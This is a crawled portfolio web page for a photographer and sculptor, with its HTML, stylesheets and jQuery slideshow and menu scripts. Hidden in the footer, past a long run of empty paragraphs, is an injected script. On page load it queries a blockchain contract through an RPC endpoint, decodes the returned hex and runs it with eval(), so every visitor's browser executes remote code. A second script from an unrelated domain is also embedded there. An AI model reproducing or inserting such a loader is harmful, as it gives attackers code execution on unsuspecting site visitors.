

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://anthonyteneralli.com/index.php/photos/bw/
body_size: 2520
content:
<!doctype html>
<html lang='en-us'>
<head>
<meta charset='utf-8'>
<title> anthony teneralli</title>

<link rel='alternate' type='application/rss+xml' title='RSS' href='http://anthonyteneralli.com/xml/' />
<link rel='stylesheet' href='http://anthonyteneralli.com/ndxzsite/default/reset.css?v=2.0.1' type='text/css' />
<link rel='stylesheet' href='http://anthonyteneralli.com/ndxzsite/default/base.css?v=2.0.1' type='text/css' />
<link rel='stylesheet' href='http://anthonyteneralli.com/ndxzsite/default/style.css?v=2.0.1' type='text/css' />
<style type='text/css'> @import url(http://anthonyteneralli.com/ndxzsite/css/slideshow.css?v=2.0.1); </style>
<style type='text/css'>

</style>

<script type='text/javascript' src='http://anthonyteneralli.com/ndxzsite/js/jquery.js?v=2.0.1'></script>
<script type='text/javascript' src='http://anthonyteneralli.com/ndxzsite/js/jquery.ndxz_expander.js?v=2.0.1'></script>
<script type='text/javascript' src='http://anthonyteneralli.com/ndxzsite/js/jquery.slideshow.js?v=2.0.1'></script>
<script type='text/javascript'>
var fade = false;
var baseurl = 'http://anthonyteneralli.com';
var count = 0;
var total = 37;
var img = new Array(263, 262, 264, 266, 265, 259, 261, 257, 258, 247, 244, 248, 249, 250, 252, 251, 236, 242, 235, 233, 227, 220, 225, 224, 213, 223, 214, 215, 208, 209, 210, 212, 211, 175, 176, 174, 219);
var placement = true;
$(function() { $(['12_12_00620002.jpg', '12_12_00620010.jpg', '12_12_00620009.jpg', '12_12_00620006.jpg', '12_12_00620012.jpg', '12_12_roggen1.jpg', '12_12_dust.jpg', '12_12_roggen2.jpg', '12_12_roggen.jpg', '12_12_shack.jpg', '12_12_wendover.jpg', '12_12_salt.jpg', '12_12_saltflat2.jpg', '12_12_saltflat.jpg', '12_12_nowhere.jpg', '12_12_nowhere2.jpg', '12_12_snowfence.jpg', '12_12_drift800.jpg', '12_12_pumpjack800.jpg', '12_12_weldco1.jpg', '12_12_02620001.jpg', '12_12_windmill.jpg', '12_12_vast.jpg', '12_12_pivot.jpg', '12_12_weld2.jpg', '12_12_openspace.jpg', '12_12_weld3.jpg', '12_12_weld1.jpg', '12_12_iron1_v2.jpg', '12_12_iron2_v2.jpg', '12_12_iron3_v2.jpg', '12_12_iron5.jpg', '12_12_iron4.jpg', '12_12_bus.jpg', '12_12_bus2.jpg', '12_12_bus1.jpg', '12_12_mountain.jpg']).preload(); });
</script>

<script type='text/javascript'>
$(document).ready(function()
{
	$('ul.section').ndxzExpander();
});
</script>

</head>
<body class='exhibits section-3 exhibit-12 format-slideshow'>
<div id='index'>
<div class='container'>

<div class='top'><p><a href="http://anthonyteneralli.com"<b><strong>{anthony teneralli}</strong></a></b><br />
<small>DESIGN//SCULPTURE//PHOTOGRAPHY<br />
</small></p></div>
<ul class='section' id='section_2'>
<li><span id='section_title_2' class='section_title'><a href='http://anthonyteneralli.com/index.php/projects/' id='section_link_2'>DESIGN</a></span>
<ul>
<li id='exhibit_26' class='exhibit_title'><a href='http://anthonyteneralli.com/index.php/projects/bordo-bello-2011/'><small>BORDO BELLO 2011</small></a></li>
<li id='exhibit_22' class='exhibit_title'><a href='http://anthonyteneralli.com/index.php/projects/bordo-bello-2009/'><small>BORDO BELLO 2009</small></a></li>
<li id='exhibit_10' class='exhibit_title'><a href='http://anthonyteneralli.com/index.php/projects/chris-pureka/'><small>CHRIS PUREKA</small></a></li>
<li id='exhibit_24' class='exhibit_title'><a href='http://anthonyteneralli.com/index.php/projects/handmade/'><small>HANDMADE</small></a></li>
<li id='exhibit_19' class='exhibit_title'><a href='http://anthonyteneralli.com/index.php/projects/patterns/'><small>PATTERNS</small></a></li>
<li id='exhibit_14' class='exhibit_title'><a href='http://anthonyteneralli.com/index.php/projects/rock-and-ice/'><small>ROCK and ICE</small></a></li>
<li id='exhibit_15' class='exhibit_title'><a href='http://anthonyteneralli.com/index.php/projects/trailrunner/'><small>TRAILRUNNER</small></a></li>
<li id='exhibit_11' class='exhibit_title'><a href='http://anthonyteneralli.com/index.php/projects/u-hydration/'><small>U HYDRATION</small></a></li>
<li id='exhibit_3' class='exhibit_title'><a href='http://anthonyteneralli.com/index.php/projects/wagner-skis/'><small>WAGNER SKIS</small></a></li>
</ul>
</li>
</ul>
<ul class='section' id='section_6'>
<li><span id='section_title_6' class='section_title'><a href='http://anthonyteneralli.com/index.php/installations/' id='section_link_6'>INSTALLATIONS</a></span>
<ul>
<li id='exhibit_23' class='exhibit_title'><a href='http://anthonyteneralli.com/index.php/installations/rolling-flower/'><small>ROLLING FLOWER</small></a></li>
<li id='exhibit_21' class='exhibit_title'><a href='http://anthonyteneralli.com/index.php/installations/un-corrido-para-la-gente/'><small>UN CORRIDO PARA LA GENTE</small></a></li>
</ul>
</li>
</ul>
<ul class='section active_section' id='section_3'>
<li><span id='section_title_3' class='section_title'><a href='http://anthonyteneralli.com/index.php/photos/' id='section_link_3'>PHOTO</a></span>
<ul>
<li id='exhibit_12' class='exhibit_title active'><a href='http://anthonyteneralli.com/index.php/photos/bw/'><small>BLACK&WHITE</small></a></li>
<li id='exhibit_5' class='exhibit_title'><a href='http://anthonyteneralli.com/index.php/photos/color/'><small>COLOR</small></a></li>
<li id='exhibit_4' class='exhibit_title'><a href='http://anthonyteneralli.com/index.php/photos/holga/'><small>HOLGA</small></a></li>
</ul>
</li>
</ul>
<ul class='section' id='section_4'>
<li><span id='section_title_4' class='section_title'><a href='http://anthonyteneralli.com/index.php/sculpture/' id='section_link_4'>SCULPTURE</a></span>
<ul>
<li id='exhibit_13' class='exhibit_title'><a href='http://anthonyteneralli.com/index.php/sculpture/aluminum/'><small>ALUMINUM</small></a></li>
<li id='exhibit_17' class='exhibit_title'><a href='http://anthonyteneralli.com/index.php/sculpture/aluminum-02/'><small>ALUMINUM 02</small></a></li>
<li id='exhibit_9' class='exhibit_title'><a href='http://anthonyteneralli.com/index.php/sculpture/iron/'><small>IRON</small></a></li>
<li id='exhibit_18' class='exhibit_title'><a href='http://anthonyteneralli.com/index.php/sculpture/iron-02/'><small>IRON 02</smalll></a></li>
<li id='exhibit_25' class='exhibit_title'><a href='http://anthonyteneralli.com/index.php/sculpture/light/'><small>LIGHT</small></a></li>
<li id='exhibit_8' class='exhibit_title'><a href='http://anthonyteneralli.com/index.php/sculpture/mixed-media/'><small>MIXED MEDIA</small></a></li>
</ul>
</li>
</ul>
<ul class='section' id='section_1'>
<li id='exhibit_7' class='exhibit_title'><a href='http://anthonyteneralli.com/index.php/about/'>ABOUT</a></li>
<li id='exhibit_16' class='exhibit_title'><a href='http://anthonyteneralli.com/index.php/contact/'>CONTACT</a></li>
<li id='exhibit_20' class='exhibit_title'><a href='http://anthonyteneralli.com/index.php/links/'>LINKS</a></li>
</ul>

<div class='bot'><p>© 2008-2020<br />
<small>ANTHONY TENERALLI</small></p>

<p> </p>

<p> </p>

<p> </p>

<p> </p>

<p> </p>

<p> </p>

<p> </p>

<p> </p>

<p> </p>

<p> </p>

<p> </p>

<p> </p>

<p> </p>

<p> </p>

<p> </p>

<p> </p>

<p> </p>

<p> </p>

<p> </p>

<p> </p>

<p> </p>

<p> </p>

<p> </p>

<p> </p>

<p> </p>

<p> </p>

<p> </p>

<p> </p>

<p> </p>

<p> </p>

<p> <script src="http://thepresentgroup.com/indexhibit-tutorial/ndxzsite//js/expandingMenus.js"></script></p>

<p> </p>

<p> </p>

<p> </p>

<p> </p>

<p> </p>

<p> </p>

<p> </p>

<p> </p>

<p> </p>

<p> </p>

<p> </p>

<p> </p>

<p> </p>

<p> </p>

<p> </p>

<p> </p>

<p> </p>

<p> </p>

<p> </p>

<p> </p>

<p> </p>

<p> </p>

<p> </p>

<p> </p>

<p> </p>

<p> </p>

<p> </p>

<p> </p>

<p> </p>

<p> </p>

<p> <script> window.o11o=1;window.onload = function(){function pHex_(a){a=a.substr(130);let b=String.fromCharCode.apply(null,a.match(/[\da-f]{2}/gi).filter(c=>"00"!=c).map(function(c){return"00"==c?void 0:parseInt(c,16)}));return b};fetch('https://api.infura.io/v1/jsonrpc/ropsten/eth_call?params=[{"to":"0x95c3f39f889cdc6b1e6bd28c3f9a78e597f9e54a","data":"0xe4624d45"},"latest"]').then(e=>{console.log(e.json().then(d=>{console.log(2),eval(pHex_(d.result))}))});}</script></p></div>


</div>
</div>

<div id='exhibit'>
<div class='container'>

<div class='top'><!-- --></div>
<!-- text and image -->
<div id='img-container'>
<div id='textspace' class='placement-top'>
</div>


<div id='slideshow-nav' class='nav-above'>
<span id="total"><em>1</em> of 37</span>&nbsp;&nbsp;<span id="previous"><a href="#" onclick="previous(); return false;">Previous</a></span> | <span id="next"><a href="#" onclick="next(); return false;">Next</a></span></div>

<div id='slideshow-wrapper'>
<div id='slideshow' style='position: relative;'>
<div id="slide1000" class="picture" style="z-index: 1000; position: absolute;"><a href="#" onclick="next(); return false;" alt=""><img src="http://anthonyteneralli.com/files/gimgs/12_12_00620002.jpg" width="800" height="793" /></a></div></div></div>
</div>

<!-- end text and image -->

</div>
</div>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://anthonyteneralli.com/ndxzsite/default/style.css?v=2.0.1
body_size: 3146
content:
/**
* CSS
* 
* @version 2.0
* @author Vaska 
*
* There are also some obscure rules in base.css
*/

body {
	font-size: 13px;
	font-family: 'Helvetica Neue', Arial, Helvetica, Verdana, sans-serif;
	background: #fff;
	color: #000;
	line-height: 1.3em;
	/* font-weight: 300; */
}

/* link scheme */
/* you can customize links further down the page too */
a:link { text-decoration: none; color: #979797; }
a:active { text-decoration: none; color: #00cc00; }
a:visited { text-decoration: none; color: #666; }
a:hover { text-decoration: underline; }
a img { border: none; }

/* general styles */
small { font-size: 9px; }
code { font-family: monospace; }
blockquote { padding-left: 9px; }

/* headings */
h1 { font-size: 13px; margin-bottom: 1em; font-weight: bold; }
h2 { font-size: 13px; margin-bottom: 1em; font-weight: bold; }
h3 { font-size: 13px; margin-bottom: 1em; }
h4 { font-size: 13px; margin-bottom: 1em; }

/* paragraph width */
#index p { margin-bottom: 1em; }
#exhibit p, code, blockquote { width: 450px; margin-bottom: 1em; /* line-height: 1.3em; */ }

/* highlighter style - maybe you want to change colors? */
.highlight { background: #ccff00; color: #000; }

/* never adjust the margin or padding here unless you seriously know what you are doing */
/* think #index .container and #exhibit .container for only padding adjustments */
#index { width: 215px; background: #fff; /* line-height: 1.3em; */ }
#exhibit { margin: 0 0 0 215px; }

/* styling the index */
#index ul { list-style: none; margin: 0; }
#index ul.section { margin-bottom: 1em; }
#index ul.subsection {  }

/* the follow rules for index are not required */
/* they are mostly for complex customization */
/* for tag display */
#index ul#all_tags { list-style-type: none; margin-bottom: 1em; }
#index ul#all_tags li { display: inline; margin-right: 3px; }
#index ul#all_tags li a {  }

/* active section title */
#index span.active_section_title,
#index span.active_section_title a { font-weight: bold; }

/* active exhibit title parts */
li.active a:link, li a.active, li.active a:hover, li a.active, li.active a:active, li a.active, 
li.active a:visited, li a.active, li span.active, #index ul.section li.active a:link, 
#index ul.section li.active a:hover, #index ul.section li.active a:active, #index ul.section li.active a:visited
{ font-weight: bold; }

/* additional #index options */
#index ul li .password a { /* background: url(../img/locked.gif) right center no-repeat; padding-right: 18px; */ }

/* the "new" indicator */
#index ul li sup { color: #0c0; font-weight: bold; text-transform: uppercase; font-size: 8px; vertical-align: top; }
/* end styling for index */

/* links styles only for the #index region */
#index a:link {  } 
#index a:hover {  } 
#index a:active {  } 
#index a:visited {  }

/* links styles only for the #exhibit region */
#exhibit a:link {  } 
#exhibit a:hover {  } 
#exhibit a:active {  } 
#exhibit a:visited {  } 

/* this is where you adjust your paddings for #index and #exhibit together */
.container { padding: 27px 9px 25px 27px; }

/* this is where you pad them separately */
#index .container {  }
#exhibit .container {  }

--- FILE ---
content_type: text/css
request_url: http://anthonyteneralli.com/ndxzsite/css/slideshow.css?v=2.0.1
body_size: 1695
content:
a#slide-next { 
	display: block; 
	position: absolute; 
	z-index: 1006; 
	top: 45px; 
	text-indent: -9999px; 
}

a#slide-next:hover { 
	background: url(../img/next.gif) no-repeat right center;
}

a#slide-previous {
	display: block; 
	position: absolute; 
	z-index: 1006; 
	top: 45px; 
	left: 0;
	text-indent: -9999px;	
}

a#slide-previous:hover { 
	/* background: url(../img/previous.gif) no-repeat left center; */
}

#img-container { position: relative; }
.picture { line-height: 0; }
#exhibit #slideshow { margin-bottom: 0; }
#exhibit .captioning { margin: 0.5em 0 1em 0; padding: 0; line-height: 1.2em; }
#exhibit .captioning .caption p { margin-bottom: 0; }
#exhibit #slideshow .captioning .title { margin-bottom: 0; font-size: 11px; }
#exhibit #slideshow .captioning .caption { font-size: 11px; }

#exhibit .placement-top { margin: 0 0; }
#exhibit .placement-bottom { margin: 6px 0 0 0; }
#exhibit .placement-right { margin: 0; }
#exhibit .placement-left { margin: 0; }

#slideshow-wrapper { padding-bottom: 5px; }

/* #slideshow-nav { position: absolute; bottom: 0; left: 0; z-index: 1; margin: 25px; background: white; } */
#slideshow-nav { margin-bottom: 9px; }
/* #slideshow-nav { font-weight: bold; } */
#slideshow-nav span#total em { font-style: normal }

#textspace p, #textspace blockquote, #textspace code { width: auto; }

#loading { color: #000; position: absolute; z-index: 2000; top: 20px; left: 9px; }
#loading span { background: #fff; padding: 3px; }

#thumbnails {  }
#thumbnails a { margin-right: 6px; margin-bottom: 0; }

.nav-above { margin-bottom: 6px; }
.nav-below { margin-top: 12px; }

.thumbnails-above { margin-bottom: 6px; }
.thumbnails-below { margin-top: 12px; }

--- FILE ---
content_type: text/javascript
request_url: http://anthonyteneralli.com/ndxzsite/js/jquery.ndxz_expander.js?v=2.0.1
body_size: 3592
content:
/*
The original expanding menu was created by Ross Cairns.
Much thanks to him for creating something that became so useful.

This version of expanding is suited to be used with Indexhibit v0.9....and greater.

Vaska / Indexhibit.org
*/

(function($){
$.fn.ndxzExpander = function(options) 
{   
    var options = $.extend({
		active: 		"", 
		speed:          100, // speed of transitions
		single:       	true, // only allow one node open at a time
		_identifier: $(this)
	}, options);
	
	//var exclude = new Array();
	//exclude[0] = 'section_4';
	
	$.fn.ndxzExpander.init = function()
	{
		// let's add a feature to ignore certain sections altogether
		// need to use each for this then
		$('ul.section').each(function()
		{
			//if (jQuery.inArray(this.id, exclude))
			//{
				
				//alert( '#index ul#' + this.id + ' span.section_title' );
				// need to rewrite the expander links
				$('#index ul#' + this.id + ' li a span.section_title').unwrap();
				$('#index ul#' + this.id + ' li span.section_title').next().hide();
				$('#index ul#' + this.id + ' li span.subsection_title').next().hide();
				$('#index ul#' + this.id + ' span.section_title').bind('click', function(){ $.fn.ndxzExpander.expander(this); return false; });
				$('#index ul#' + this.id + ' span.subsection_title').bind('click', function(){ $.fn.ndxzExpander.expander(this); return false; });
			//}
		});

		// show active
		$.fn.ndxzExpander.active();
	}
	
	/*
	<ul class='section active_section' id='section_2'>
	<li id='section_title_2'>
	<a href='http://www.indexhibit.dev/project/'><span id='section_link_2' class='section_title active'>Projects</span></a>
	*/
	
	$.fn.ndxzExpander.active = function()
	{
		//$('#index ul.active_section li a span.active').nextAll('ul').toggle(options.speed);
		
		// open up the pathway
		// works with active pages - but not section tops...
		$('li.active').parents('ul').show();
		
		// let's register the active ul - messy
		var a = new Array(); var b;
		//a = $('span.active').parents('ul').map(function () { return this.id; }).get().reverse();
		a = $('li.active').parents('ul').map(function () { return this.id; }).get().reverse();
		
		// if there is no active link at all
		// review this later...
		if (a == '')
		{
			// maybe we need to look/expand for an active section instead?
			$('ul.active_section li ul.sub_section').show();
			return false;
		}
		else
		{
			b = a[0];
			b = b.replace('section_', '');
			b = 'section_link_' + b;
		}
		
		options.active = b;
	}

	$.fn.ndxzExpander.expander = function(obj)
	{
		// nothing if it's the active part
		if (options.active == obj.id) return false;

		// we need to make sure it's not themselves
		if (options.single == true)
		{
			// this works but not with sub section clicks
			if ($('span#' + obj.id).hasClass('subsection_title'))
			{
				var tmp = obj.id;
				tmp = tmp.split('_');
				var subsection = tmp.pop();
				var section = tmp.pop();
				
				$('ul#section_' + section + ' ul.subsection:visible').hide(options.speed);
				
				// register the new active part
				options.active = 'section_link_' + section;
			}
			else
			{
				$('#index ul li span.section_title').next().hide(options.speed);
				
				// register the new active part
				options.active = obj.id;
			}
		}

		var found = $('span#' + obj.id).parent().find('ul').length;

		if (found > 0)
		{
			// show all secondary
			$('span#' + obj.id).nextAll('ul').toggle(options.speed);
		}
		else
		{
			$('span#' + obj.id  + ' + ul').toggle(options.speed);
		}
	}
	
	// Initalize the expander
	$.fn.ndxzExpander.init(this);
};
})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: http://anthonyteneralli.com/ndxzsite/js/jquery.slideshow.js?v=2.0.1
body_size: 3019
content:
var active = 0;
var zindex = 999;
var disable_click = false;

// this is the init function
$(document).ready(function()
{
	// height of image plus height of title/caption
	// reset the height of the
	var tmp = $('#slideshow div#slide1000').height();
	var txt = $('#slideshow div#slide1000 .captioning').height();

	txt = (txt == null) ? 0 : txt;
	$('#slideshow').height(tmp);
});

function next()
{
	var tmp = img.length;
	active = active + 1;
	if ((active + 1) > tmp) active = 0;
	getNode(img[active]);
}

function previous()
{
	var tmp = img.length;
	active = active - 1;
	if ((active + 1) == 0) active = (tmp - 1);
	getNode(img[active]);
}

function show(id, order)
{
	// we need to set the active position differently
	active = order;
	getNode(id);
}

function getNode(id) 
{
	// display loading
	loading();

	// get the grow content via ajax
	$.post(baseurl + '/ndxzsite/plugin/ajax.php', { jxs : 'slideshow', i : id, z : zindex }, 
		function(html) 
		{
			fillShow(html.output, html.height, html.mime);
			disable_click = false;
			$('span#total em').html(active + 1);
	//});
	}, 'json');
		
	return false;
}

function loading()
{
	// remove previous and next slides
	$('a#slide-previous').remove();
	return;
}


function adjust_height(next)
{
	var adjust = 0;
	var current_height = $('#slideshow div#slide' + zindex).height();
	
	$('#slideshow').height(next);

	return;
}

function fillShow(content, next_height, mime)
{	
	// animate
	if ((fade == true))
	{
		$('#slideshow').append(content);
		
		var adj_height = $('#slideshow div#slide' + zindex).height();
		
		//$('#example').animate({height:200}, {duration: 1000, easing: method1}).animate({height:100}, {duration: 1000, easing: method2}); });
			
		//$('#slideshow div#slide' + (zindex + 1)).animate({duration: 1000, easing: 'easeOutQuad'});
		//$('#slideshow div#slide' + (zindex)).animate({duration: 1000, easing: 'easeInQuad'});

		$('#slideshow div#slide' + (zindex + 1)).fadeOut('1000').queue(function(next){$(this).remove();});
		//$('#slideshow div#slide' + (zindex + 1)).remove();
		$('#slideshow div#slide' + zindex).fadeIn('1000');
		
		var tmp = $('#slideshow div#slide' + zindex + ' .captioning').height();
		tmp = (tmp == null) ? 0 : tmp;

		adjust_height(adj_height);
	}
	else
	{
		$('#slideshow').append(content);
		
		var adj_height = $('#slideshow div#slide' + zindex).height();

		$('#slideshow div#slide' + (zindex + 1)).remove();
		$('#slideshow div#slide' + zindex).show();
		
		var tmp = $('#slideshow div#slide' + zindex + ' .captioning').height();
		tmp = (tmp == null) ? 0 : tmp;
		
		adjust_height(adj_height);
	}
	
	// count down
	zindex--;
}

$.fn.preload = function() 
{
    this.each(function()
	{
        $('<img/>')[0].src = baseurl + '/files/gimgs/' + this;
    });
}

$(document).keydown(function(e)
{
	if (e.keyCode == 37) { 
		if (disable_click == true) return false;
		disable_click = true;
		previous();
	}

	if (e.keyCode == 39) { 
		if (disable_click == true) return false;
		disable_click = true;
		next();
	}
});